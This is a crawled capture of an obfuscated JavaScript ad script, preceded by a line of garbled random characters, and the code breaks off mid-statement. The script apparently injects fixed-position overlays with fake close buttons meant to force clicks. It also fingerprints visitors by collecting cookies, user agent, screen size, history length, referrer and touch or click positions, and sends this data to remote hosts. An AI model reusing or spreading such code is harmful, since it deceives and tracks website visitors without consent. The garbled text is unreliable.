r6{shFozTDS]70|rWuI95DnO10Ar7p|qXuDsC9qAiALn~1C2+6/fX9QBCnOROYUW}2Oqr]79C56sWAuIX900CB0LBUCqy+2sF}QKW1zEYX;:WSBD1zz~Irn;N@UpVY(9(2CD&45OWwfDIDSwf{/wzU41Xqq9/5p:sn29;kkFf^&+;}&IYnnVJD2@Y_Ii7}AVKxeVQ4e2f4-JDAC4r+yn&eX:YBLz~|uqDioz_s06(}R@u]6W+]XBR9@e6J~J1Se1y+{tp29i}phsUfzQRiyN5:thp^o-pqn]4U-;D:;-(^usk]}pioQB)]_Kn9(]:xkuu]zw&WoJr5Y9)A-_fwxoD+iruOx]WTesSIReiddx}_0sOiiy0A{eB9_%-95@Kt%xYBrWC)sUJqD%A]{_Tt+d91JzDy~XIussr9OA]nhi(D7|YQ1Ap6e7_JIn~e^B|DO))1sN%s5U0J)U0{ED:e9Y%_7]fJ-RtKrCXn@^tBx(}2u0q9+AO/DfE|NfWKL0;V%^Qk&2AEEF7%%wV9uR}r@rN^UuUWRkS52NpK9n%(LQBK;k|^WdQ(r9s(@BIWCdnIDL/(C%-tup)EnCAi%_ko+1kF|Tt%6eKWVVdpiEsUTFu^InrYEyuxORhV(pSYyCs0hx0yp{OTLh/0;|KDkLO;E;o;u@0I{2Ru6|dfe{70/)]UYK&rrp67sL&7IDyUWfW7}U/CO%ISrY~q+VVqn6U^J_(2UK7Ozk~+I:AzO{hIKfw|BN/|-%FLzK_z:n/IDVV;16eYSz;Y2{uYp9w;yyuILdVDLtyD(9I7{zAxi@e@9{xCSS&iiEpDye+RpE(9EWoe;Di7Ry+re{L&60FsEq+CpB4k)J/sOQ(/u]ooB/uxD(@Sxk4OYkkr&{kWwDDO;z/e4yT0:xu4@wueR|4eVWhworC]2%0efOwz-etk|/@U+ph0REsrfR((uLO0;VY^wE91|IO(irNpIN(9EDTpydrzRRf/ypD--zEwqp1&+Apf-Wu5D-r6u&5JBYe9@-]Qxp)0o&iiV|%(9]EU6o6~syhtYzTzr{&tp0t_FBJS]LQShSi+9x0VW;WuxW^d]C(VrySt-{L;{5p-pyw+Ep%t@OS:5|J0Kh|:}1N_5&5}1uCTnnN_1)F@1h4KQ1N_4(O0JSO~ut_;ni7o:krWsQE7w^SeLKCinQ;X7Oo1E&V-Be25)D|f_7fLoL7|1K{%7eO2|NW7KSn%/7Do{F99sK%/7Xo{%X741%/KYs%uiCppr~^]Dpr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 46707
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}QF(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}QF(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x